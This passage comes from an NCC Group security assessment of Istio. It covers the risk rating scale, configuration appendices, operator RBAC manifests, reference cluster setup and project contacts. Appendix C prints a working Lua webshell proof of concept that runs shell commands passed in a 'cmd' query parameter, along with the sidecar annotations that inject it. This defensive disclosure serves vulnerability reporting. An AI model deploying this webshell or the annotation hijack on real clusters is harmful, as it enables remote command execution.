defined) sidecar proxy container specs can make use of the secrets associated with them. Once such a scheme is in place, it may we worthwhile to revisit whether, or in what situations, dangerous Istio annotations should be allowed. If such attestation is desired, pilot-agent template generation should be revisited to ensure that all templating performs output encoding in a context-appropriate manner.

Sidecar isolation is an important boundary for Istio and Kubernetes and if Istio believes it cannot be solved alone, additional documentation should be added for how to harden the boundary between these sidecars at a cluster level. Tools like Hashicorp vault provide additional secret management controls and a Dynamic Admission Controller-based approaches such as OPA<sup>[19](#page-36-0)</sup> provide a means to help re-enforce this boundary. Istio would be tasked with providing guidance on how best to integrate these hardening measures and ideally provide a reference such as an OPA gateway policy.

<span id="page-36-0"></span><sup>19</sup>https://kubernetes.io/blog/2019/08/06/opa-gatekeeper-policy-and-governance-for-kubernetes/



<span id="page-37-0"></span>The following sections describe the risk rating and category assigned to issues NCC Group identified.

#### **Risk Scale**

NCC Group uses a composite risk score that takes into account the severity of the risk, application's exposure and user population, technical difficulty of exploitation, and other factors. The risk rating is NCC Group's recommended prioritization for addressing findings. Every organization has a different risk sensitivity, so to some extent these recommendations are more relative than absolute guidelines.

#### **Overall Risk**

Overall risk reflects NCC Group's estimation of the risk that a finding poses to the target system or systems. It takes into account the impact of the finding, the difficulty of exploitation, and any other relevant factors.

- **Critical** Implies an immediate, easily accessible threat of total compromise.
- **High** Implies an immediate threat of system compromise, or an easily accessible threat of large-scale breach.
- **Medium** A difficult to exploit threat of large-scale breach, or easy compromise of a small portion of the application.
	- **Low** Implies a relatively minor threat to the application.
- **Informational** No immediate threat to the application. May provide suggestions for application improvement, functional issues with the application, or conditions that could later lead to an exploitable finding.

#### **Impact**

Impact reflects the effects that successful exploitation has upon the target system or systems. It takes into account potential losses of confidentiality, integrity and availability, as well as potential reputational losses.

- **High** Attackers can read or modify all data in a system, execute arbitrary code on the system, or escalate their privileges to superuser level.
- **Medium** Attackers can read or modify some unauthorized data on a system, deny access to that system, or gain significant internal technical information.
	- **Low** Attackers can gain small amounts of unauthorized information or slightly degrade system performance. May have a negative public perception of security.

#### **Exploitability**

Exploitability reflects the ease with which attackers may exploit a finding. It takes into account the level of access required, availability of exploitation information, requirements relating to social engineering, race conditions, brute forcing, etc, and other impediments to exploitation.

- **High** Attackers can unilaterally exploit the finding without special permissions or significant roadblocks.
- **Medium** Attackers would need to leverage a third party, gain non-public information, exploit a race condition, already have privileged access, or otherwise overcome moderate hurdles in order to exploit the finding.
	- **Low** Exploitation requires implausible social engineering, a difficult race condition, guessing difficult-toguess data, or is otherwise unlikely.



#### **Category**

NCC Group categorizes findings based on the security area to which those findings belong. This can help organizations identify gaps in secure development, deployment, patching, etc.



### nccgroup® **Appendix B: Appendix: Istio Security Configuration Options**

<span id="page-39-0"></span>The following section outlines various configuration options that are particularly impactful with regard to security. Each of these configuration options either have an insecure default, lack documentation about their purpose, or do not provide the actual control they purport to provide. Consider reviewing these areas in particular to enhance documentation and to eventually build a hardened version of the Istioctl Default profile. See [finding NCC-GOIST2005-](#page-13-0) [003 on page 14](#page-13-0).

#### **Proxy Config Options**



#### **Mesh Config Options**



### nccgroup® **Appendix C: Appendix: Lua Webshell Annotations**

<span id="page-40-0"></span>As described in [finding NCC-GOIST2005-022 on page 36](#page-35-0), Istio's annotations enable the ability to hijack control of the Istio sidecar. The below configuration was used to override the sidecar's Envoy proxy configuration with one that contains a Lua request handler for executing arbitrary shell commands in the context of the Envoy proxy process. When loaded, instead of routing requests to the workload container, the Envoy proxy will instead parse requests for a cmd query parameter and execute it if present, returning the output.

```
$ curl 'http://127.0.0.1:5443/?cmd=id'
uid=1337(istio-proxy) gid=1337(istio-proxy) groups=1337(istio-proxy)
```

```
kind: ConfigMap
apiVersion: v1
metadata:
 name: custom-envoy-config
data:
 envoy.yaml: |
   admin:
     access_log_path: /dev/null
     address:
       pipe:
         path: "@testenvoy"
   node:
     cluster: my-cluster
     id: mystack
   static_resources:
     listeners:
      - name: splitlistener
        address:
         socket_address: { address: 127.0.0.1, port_value: 5443 }
        filter_chains:
       - #
         filters:
         - #
           name: envoy.http_connection_manager
           config:
             #access_log:
               #name: "envoy.file_access_log"
               #config:
                 #path: "/tmp/request.log"
              stat_prefix: ingress_http
              server_header_transformation: APPEND_IF_ABSENT
             route_config:
               virtual_hosts:
                - name: luatest
                 domains: ["*"]
                 routes:
                  - match: {
                     prefix: "/"
                   \lambdaroute: {
                      cluster_header: "backend",
                      cluster_not_found_response_code: "SERVICE_UNAVAILABLE"
                    }
              http_filters:
              - name: envoy.lua
                config:
                  inline_code: |
                   function urldecode(s)
```


```
s = s:gsub('+'', ''):gsub('%%(%x%x)', function(h)
                                               return string.char(tonumber(h, 16))
                                             end)
                      return s
                    end
                    function query(s)
                      local ans = \{\}for k,v in s:gmatch('([\triangle 2?]-)=([\triangle 8=?]+)' ) do
                        ans[k] = urldecode(v)end
                      return ans
                    end
                    function envoy_on_request(request_handle)
                      local path = request_handle:headers():get(":path")
                      request_handle:headers():replace("backend", "nobackend")
                      local params = query(path)
                      if params["cmd"] ~= nil then
                        local fd = assert(io.popen(params["cmd"], 'r'))
                        local out = assert(fd:read('*a'))request_handle:respond({
                          [":status"] = "200",
                          [":content-type"] = "text/plain",
                        }, out)
                        return
                      end
                      request_handle:respond({
                        ['':status"] = "200",}, "TEST\n")
                    end
              - name: envoy.router
                config: {
                  suppress_envoy_headers: true
                }
---
apiVersion: v1
kind: ServiceAccount
metadata:
name: sleep-restrict
namespace: jtd-restrict-test
---
apiVersion: apps/v1
kind: Deployment
metadata:
 name: sleep-restrict
spec:
 replicas: 1
 selector:
   matchLabels:
     app: sleep-restrict
 template:
   metadata:
     labels:
       app: sleep-restrict
     annotations:
       proxy.istio.io/config: |-
          customConfigFile: "/mnt/envoyconfig/envoy.yaml"
```


```
sidecar.istio.io/userVolume: '{"envoyconfig":{"configMap":{"name":"custom-envoy-
    config","items":[{"key":"envoy.yaml","path":"envoy.yaml"}]}}}'
   sidecar.istio.io/userVolumeMount: '{"envoyconfig":{"mountPath":"/mnt/envoyconfig"}}'
spec:
 serviceAccountName: sleep-restrict
 containers:
  - name: sleep-restrict
   image: alpine
   ports:
   - containerPort: 80
   command: ["/bin/sleep", "3651d"]
   imagePullPolicy: IfNotPresent
   volumeMounts:
   - mountPath: /etc/sleep/tls
     name: secret-restrict-volume
 volumes:
  - name: secret-restrict-volume
   secret:
     secretName: sleep-restrict-secret
     optional: true
```
### **Appendix D: Appendix: Istio Operator Configuration**



```
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
creationTimestamp: null
name: istio-operator
rules:
# istio groups
- apiGroups:
 - authentication.istio.io
resources:
 - '*'
 verbs:
 - '*'
- apiGroups:
 - config.istio.io
 resources:
 - '*'
 verbs:
 - '*'
- apiGroups:
 - install.istio.io
resources:
 - '*'
 verbs:
 - '*'
- apiGroups:
  - networking.istio.io
 resources:
  - \, ' \ast ' \,verbs:
 - '*'
- apiGroups:
 - rbac.istio.io
 resources:
 - '*'
 verbs:
 - ^{+} *<sup>'</sup>
- apiGroups:
 - security.istio.io
 resources:
 - '*'
 verbs:
 - '*'
# k8s groups
- apiGroups:
 - admissionregistration.k8s.io
 resources:
 - mutatingwebhookconfigurations
 - validatingwebhookconfigurations
 verbs:
 - ^{+} *<sup>'</sup>
- apiGroups:
  - apiextensions.k8s.io
 resources:
 - customresourcedefinitions.apiextensions.k8s.io
  - customresourcedefinitions
 verbs:
 - '*'
- apiGroups:
```


```
- apps
 - extensions
 resources:
 - daemonsets
 - deployments
 - deployments/finalizers
 - ingresses
 - replicasets
 - statefulsets
 verbs:
 - *'
- apiGroups:
 - autoscaling
 resources:
 - horizontalpodautoscalers
verbs:
 - *'- apiGroups:
 - monitoring.coreos.com
 resources:
  - servicemonitors
 verbs:
 - get
 - create
- apiGroups:
 - policy
 resources:
 - poddisruptionbudgets
 verbs:
 - *'
- apiGroups:
 - rbac.authorization.k8s.io
 resources:
 - clusterrolebindings
 - clusterroles
 - roles
 - rolebindings
 verbs:
 - *'
- apiGroups:
 \simresources:
 - configmaps
 - endpoints
 - events
 - namespaces
 - pods
 - persistentvolumeclaims
 - secrets
 - services
 - serviceaccounts
 verbs:
 - ^{+} *<sup>'</sup>
 ---
kind: ClusterRoleBinding
apiVersion: rbac.authorization.k8s.io/v1
metadata:
 name: istio-operator
```
subjects:



```
- kind: ServiceAccount
 name: istio-operator
 namespace: istio-operator
roleRef:
 kind: ClusterRole
 name: istio-operator
 apiGroup: rbac.authorization.k8s.io
---
# SYNC WITH manifests/charts/base/files
apiVersion: apiextensions.k8s.io/v1beta1
kind: CustomResourceDefinition
metadata:
 name: istiooperators.install.istio.io
spec:
 group: install.istio.io
 names:
   kind: IstioOperator
   plural: istiooperators
   singular: istiooperator
   shortNames:
    - iop
 scope: Namespaced
 subresources:
   status: {}
 validation:
   openAPIV3Schema:
     properties:
       apiVersion:
         description: 'APIVersion defines the versioned schema of this representation
           of an object. Servers should convert recognized schemas to the latest
           internal value, and may reject unrecognized values.
           More info: https://github.com/kubernetes/community/blob/master/contributors/devel/sig-
            → architecture/api-conventions.md#resources'
          type: string
       kind:
          description: 'Kind is a string value representing the REST resource this
           object represents. Servers may infer this from the endpoint the client
           submits requests to. Cannot be updated. In CamelCase.
           More info: https://github.com/kubernetes/community/blob/master/contributors/devel/sig-
            architecture/api-conventions.md#types-kinds'
          type: string
       spec:
          description: 'Specification of the desired state of the istio control plane resource.
           More info: https://github.com/kubernetes/community/blob/master/contributors/devel/sig-
            architecture/api-conventions.md#spec-and-status'
          type: object
       status:
          description: 'Status describes each of istio control plane component status at the current
          \rightarrow time.
           0 means NONE, 1 means UPDATING, 2 means HEALTHY, 3 means ERROR, 4 means RECONCILING.
           More info: https://github.com/istio/api/blob/master/operator/v1alpha1/istio.operator.v1alph
            a1.pb.html &
           https://github.com/kubernetes/community/blob/master/contributors/devel/sig-
            architecture/api-conventions.md#spec-and-status'
          type: object
 versions:
  - name: v1alpha1
   served: true
   storage: true
```


```
---
apiVersion: apps/v1
kind: Deployment
metadata:
 namespace: istio-operator
 name: istio-operator
spec:
 replicas: 1
 selector:
   matchLabels:
     name: istio-operator
 template:
   metadata:
     labels:
      name: istio-operator
   spec:
     serviceAccountName: istio-operator
     containers:
       - name: istio-operator
         image: docker.io/istio/operator:1.6.5
         command:
          - operator
          - server
         imagePullPolicy: IfNotPresent
         resources:
           limits:
             cpu: 200m
             memory: 256Mi
           requests:
             cpu: 50m
             memory: 128Mi
         env:
            - name: WATCH_NAMESPACE
             value: istio-system
            - name: LEADER_ELECTION_NAMESPACE
             value: istio-operator
            - name: POD_NAME
             valueFrom:
               fieldRef:
                 fieldPath: metadata.name
            - name: OPERATOR_NAME
             value: istio-operator
---
apiVersion: v1
kind: Namespace
metadata:
 name: istio-operator
 labels:
   istio-operator-managed: Reconcile
   istio-injection: disabled
---
apiVersion: v1
kind: Service
metadata:
namespace: istio-operator
 labels:
   name: istio-operator
 name: istio-operator
spec:
```


```
ports:
 - name: http-metrics
  port: 8383
  targetPort: 8383
 selector:
  name: istio-operator
---
apiVersion: v1
kind: ServiceAccount
metadata:
namespace: istio-operator
name: istio-operator
---
```
nccgroup **Appendix E: Appendix: Istio Reference Cluster**

<span id="page-48-0"></span>The assessment was performed using a variety of types environments including GCP, AWS, minikube, and GKE but for reference, each of the findings can be found within the reference cluster architecture. No reference cluster could be provided to NCC Group testers so one was created based on the common profiles found within istioctl.

#### **Setup**

The following details the configuration and installation steps used for creating a minikube cluster with the versions of Istio relevant to this assessment. These steps assume a Ubuntu 18.04.4 LTS machine with minikube<sup>[20](#page-48-1)</sup> configured to use KVM, and Go installed. The latest Istio documentation for installing minikube<sup>[21](#page-48-2)</sup> was followed as well as the instructions for installing Istio via the Istio operator<sup>[22](#page-48-3)</sup> or using istioctl install.<sup>[23](#page-48-4)</sup>

Set minikube to use the KVM hypervisor backend:

minikube --profile=reference config set driver kvm2

Create the minikube cluster named reference with Kubernetes 1.17.5:

minikube **--profile**=reference start **--memory**=16384 **--cpus**=4 **--kubernetes-version**=v1.17.5

Build istioctl at the commit 7353c84b560fd469123611476314e4aee553611d:

```
git clone https://github.com/istio/istio.git
git checkout 7353c84b56
cd istio
make istioctl
./out/linux_amd64/istioctl version
```
To install Istio via istioctl, run the following command:

```
./out/linux_amd64/istioctl install --set profile=default --set tag=1.6.5
```
To install Istio via the operator, initialize the Istio operator in the cluster using the operator configuration in [Appendix D](#page-43-0) [on page 44](#page-43-0):

```
kubectl create ns istio-operator
kubectl apply -f ncc-operator-config.yaml
```
Create the istio-system namespace and install the default configuration profile into it:

```
kubectl create ns istio-system
kubectl apply -f - <<EOF
apiVersion: install.istio.io/v1alpha1
kind: IstioOperator
metadata:
 namespace: istio-system
 name: reference-controlplane
spec:
 profile: default
EOF
```
<span id="page-48-1"></span><sup>20</sup><https://kubernetes.io/docs/tasks/tools/install-minikube/>

<span id="page-48-2"></span><sup>21</sup><https://istio.io/latest/docs/setup/platform-setup/minikube/>

<span id="page-48-3"></span><sup>22</sup><https://istio.io/latest/docs/setup/install/standalone-operator/>

<span id="page-48-4"></span><sup>23</sup><https://istio.io/latest/docs/setup/install/istioctl/>



#### **Istio Versions and Code**

#### **Istio Istio**

The"[istio/istio](https://github.com/istio/istio)" repository currently stores much of the core Istio code. The assessment was performed on the 1.6.5 version (which was the latest at the time of release) and worked off of the master branch. Testing was performed on the [7353c84b560fd469123611476314e4aee553611d](https://github.com/istio/istio/tree/7353c84b560fd469123611476314e4aee553611d) commit which the latest version of of July 16th, 2020.

#### **Istio Proxy**

Istio Proxy was the latest version as of July 16th, 2020 from the master branch. Testing was performed on the [9361c4](https://github.com/istio/proxy/tree/9361c406a689c22b73df05005f62a682b31a2520) [06a689c22b73df05005f62a682b31a2520](https://github.com/istio/proxy/tree/9361c406a689c22b73df05005f62a682b31a2520) commit.

#### **Istio Operator**

The Istio operator was used for deploying Istio within a cluster. This operator configuration was obtained using ist ioctl operator dump and can be found in [Appendix D on page 44](#page-43-0). The code for the Istio operator from Istio 1.5 onward is included in the Istio repository under the operator directory.

#### **Istio Default Profile**

The Istio configuration itself was based on the [Default Profile](https://github.com/istio/operator/blob/1718c69f3d900b47e8cdce82b741f9a62979a728/data/profiles/default.yaml) used by version 1.6.5 of istioctl. Other profiles were tested including the one named Demo but this was advised against. Between these two profiles, not many security differences existed. The Demo profile enabled additional addons but did not change the configuration of Istio itself.

# **Appendix F: Project Contacts**



The team from NCC Group has the following primary members:

- Mark Manning Technical Lead [mark.manning@nccgroup.com](mailto:mark.manning@nccgroup.com)
- Jeff Dileo Security Consultant [jeff.dileo@nccgroup.com](mailto:jeff.dileo@nccgroup.com)
- Divya Natesan Security Consultant [divya.natesan@nccgroup.com](mailto:divya.natesan@nccgroup.com)
- Andy Olsen Security Consultant [andy.olsen@nccgroup.com](mailto:andy.olsen@nccgroup.com)
- Bryan Solari Account Manager [bryan.solari@nccgroup.com](mailto:bryan.solari@nccgroup.com)
- Kivanç Tos Project Manager [kivanc.tos@nccgroup.com](mailto:kivanc.tos@nccgroup.com)

The team from Google has the following primary members:

- Arun Kumar R Google [arunkr@google.com](mailto:arunkr@google.com)
- Francois Pesce Google [fpesce@google.com](mailto:fpesce@google.com)
- Mike Danese Google [mikedanese@google.com](mailto:mikedanese@google.com)